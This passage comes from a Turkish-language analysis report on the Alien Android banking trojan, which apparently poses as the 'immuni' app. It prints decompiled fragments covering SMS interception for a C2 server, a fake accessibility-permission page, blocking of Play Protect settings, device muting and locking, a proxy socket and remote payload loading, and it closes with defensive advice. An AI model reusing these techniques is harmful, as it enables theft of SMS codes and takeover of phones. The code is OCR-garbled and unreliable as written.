

"connect\_teamviewer" komutu ile sunucudan gelen komutlara göre kullanıcıya sahte System Update ekranı gösterilmekte ve TeamViewer uygulaması başlatılmak istenmektedir.



TeamViewer üzerinden zararlı işlem gerçekleştireceği zaman kullanıcıya sahte System Update bitmap'i gösterilmektedir.

```
public int onStartCommand(Intent intent, int r4, int r5)
    if (!this.f1063a.editorSharedPref(this, this.f1064b.RS).equals(m820a("N20xZiIvNDY="))) {
        return r4;
    Bitmap b = CLASS_ONEMLI.m683b(this.f1064b.f936bx + this.f1064b.f937by + this.f1064b.f938bz + this.f1064b.f908bA + this.f1064b.f909bB + this.f10
    ImageView imageView = new ImageView(this);
    imageView.setImageBitmap(b);
    Toast toast = new Toast(getApplicationContext());
    toast.setGravity(16, 0, 0);<br>toast.setDuration(0);
    toast.setView(imageView);
    toast.show();
    return r4:
\overline{\mathcal{L}}
```
Zararlı kapattığı Play Protect servisinin kullanıcı tarafından açılmasını engellemek için Play Protect ayar ekranı açıldığında cihazı geri tuşuna 2 kere basarak bu sayfadan çıkmaya zorlamaktadır.



Zararlı çalıştığı sistemde ki SMS ve SMS gönderen kişileri almak için Broadcast Receiver kullanmaktadır. Ayırca JobInfo ve Alarm kullanarak her 2000 saniyede bir SMS'leri almaktadır.

Ayrıca elde ettiği SMS ve SMS gönderen telefon numaralarını SharedPrefs ve JSON olarak tutarak C2 sunucularına aktarmak üzere saklamaktadır.

```
if (objArr != null) {
    int length = objArr.length;
    int r4 = 0;
    while (r4 \nless length) {
        SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) objArr[r4]);
         str2 = str2 + createFromPdu.getDisplaysMessageBody();r4++;str = createFromPdu.getDisplayOriginatingAddress();
    String str3 = "Input SMS: " + str + " Text: " + str2 + "[143523#]";
    bvar.a("sendSMS", str3);<br>bVar.a("sendSMS", str3);<br>bVar.f(context, bVar.f239a.ab, str3);
    bVar.h(context, bVar.j(context, bVar.f239a.Q));
À
```
Sistemde yüklü olan uygulamaların listesini JSON olarak kaydetmektedir.

```
J50N0biect iSONObiect4 = new JSONObiect();
PackageManager packageManager = getPackageManager();
for (ApplicationInfo applicationInfo : packageManager.getInstalledApplications(0)) {
    if (packageManager.getLaunchIntentForPackage(applicationInfo.packageMame) != null) {
        jSONObject4.put(String.valueOf(r2), applicationInfo.packageName);
        r2++;
```
n b

Sistemin internete bağlı olup olmadığını ve network tipini (connected, metered vs) kontrol etmektedir.



Zararlı yazılım, ilk açılışta Accessibility Servislerini kullanarak gerekli yetkileri almak için sahte bir html sayfası oluşturmaktadır.

Xiaomi'de kullanılan MIUI arayüzden dolayı zararlı yazılım, kullanıcı Xiaomi marka telefon kullanıyor ve Xiaomi telefonlarda kullanılan MIUI arayüzü versiyonu 11 veya 11'den büyük ise farklı bir class'ı çalıştırmaktadır. İki class'da aynı işi yapmakta fakat MIUI arayüzüne uygun olması için ona özel ayarlanması gerekmektedir.

```
this.c = new WebView(this);
this.c.getSettings().setJavaScriptEnabled(true);
this.c.setScrollBarStyle(0):
this.c.setWebViewClient(new b(this, (byte) 0))
this.c.setWebChromeClient(new a(this, (byte) 0));<br>this.c.addJavascriptInterface(new WebAppInterface(this), "Android");
String e = b.e(this.f299b.bh + this.f299b.bi + this.f299b.bj + this.f299b.bk + this.f299b.bl);
String lowerCase = Locale.getDefault().getLanguage().toLowerCase();
String a2 = "var lang = 'en'";String replace = e.replace(a2, "var lang = '" + lowerCase + "'").replace("Start Accessibility"), this.f299b.j);
       .<br>Kiaomi").equalsIgnoreCase(Build.MANUFACTURER)) {
if (")\begin{array}{lll} \textbf{if (b.a() >= 11) { }}\\ \textbf{String a3 = "%Enable\_Accessibility\_Service*"} \end{array}str = replace.replace(a3, this.f298a.d() + this.f298a.c());<br>this.c.loadDataWithBaseURL(null, str, a("text/html"), "UTF-8", null);
         setContentView(this.c);
    b.a()str = replace.replace("%Enable_Accessibility_Service%"), this.f298a.c());
this.c.loadDataWithBaseURL(null, str, a("text/html"), "UTF-8"
                                                                           , null)setContentView(this.c);
```


OFF OFF OFF





 $\Rightarrow$ 

Ayrıca sistemin dili Türkçe ise zararlı yazılım html sayfasındaki başlığı Türkçe yapmaktadır.

```
public final String c() {
     try {
         JSONObject jSONObject = new JSONObject (this.f239a.bc) ;
         String lowerCase = Locale.getDefault().getLanguage().toLowerCase();
         if (lowerCase.equals("tr")) {
             return "Lütfen immuni Etkinleştirin";
         ¥
         String string = jSONObject.getString(lowerCase);
         return string + " " + "immuni";} catch (Exception unused) {
         return "Enable" + " " + "immuni";
```
 $\pmb{\}$ 

Zararlı yazılım, sistemin ses ve titreşim ayarlarını kapatmaktadır.

```
public static void y(Context context) {
   try \{AudioManager audioManager = (AudioManager) context.getSystemService("audio");
        audioManager.setStreamMute(1, true);
        audioManager.setStreamMute(3, true);
        audioManager.setStreamVolume(4, 0, 0);
       audioManager.setStreamVolume(8, 0, 0);
       audioManager.setStreamVolume(5, 0, 0);
        audioManager.setStreamVolume(2, 0, 0);
        audioManager.setVibrateSetting(1, 0);
    } catch (Exception unused) {
P
```
Eğer zararlı yazılım yönetici yetkilerine sahip ise cihazı kilitleyebilmektedir.

```
\mathsf{do} {
    trv \in\vec{b}.\vec{a}(10);b bVar = this.f275a;
        try \{((DevicePolicyManager) getSystemService("device_policy")).lockNow();
        } catch (Exception unused) {
             bVar.a(bVar.f239a.ah, "ERROR");
        b.y(this);
    } catch (Exception unused2) {
```
Zararlı yazılım, neredeyse dünyada konuşulan çoğu dili hedef almaktadır. Fakat eski Sovyet ülkelerinden herhangi birisi listede yoktur.



Alien, 45555 portunda çalışan bir proxy server başlatmaktadır.

```
ServerSocket serverSocket = new ServerSocket (45555) ;
b bVar = wupnkhukd. this. f304a;String a2 = "ProxyServer";bVar.a(a2, "Port=") + serverSocket.getLocalPort());
while (true) {
   Socket accept = serverSocket. accept();
    if (Thread.currentThread().isInterrupted()) {
       serverSocket.close();
       accept.close()return;
```
Alien, C2 sunucusundan "patch.ring0.run" adlı payload'ı indirmektedir. Fakat C2 sunucusu kapandığından dolayı işlem başarısız olmaktadır.

...getDir("outdex", 0).getAbsolutePath(), null, bVar.getClass().getClassLoader()).loadClass("patch.ring0.run");

## <span id="page-24-0"></span>**Çözüm Önerileri**

- -Uygulamalara gereksiz izinler verilmemelidir.
- Google Play Protect gibi kötü amaçlı yazılımdan koruma yazılımı güncel ve çalışır durumda olmalıdır.
- İşletim sistemi güncel tutulmalıdır.
- Kaynağı belirsiz olan uygulamalar indirilmemeli ve yüklenmemelidir.
- E-posta ekleri açılırken dikkatli olunmalıdır.
- Şüpheli E-posta ekleri uzmanlar tarafından incelenmeli veya kaldırılmalıdır.
- Erişilebilirlik izni isteyen uygulamalar dikkatle incelenmelidir.
- Resmi uygulama marketlerinin dışından uygulama kurulmamalıdır.
- 3. Parti uygulama yükleme ayarı devre dışı bırakılmalıdır.
- Çok faktörlü kimlik doğrulaması kullanılmalıdır.

**Hazırlayanlar**

Mustafa GÜNEL

<span id="page-25-0"></span><https://www.linkedin.com/in/mustafa-gunel>

Halil FİLİK

<https://www.linkedin.com/in/halilfilik>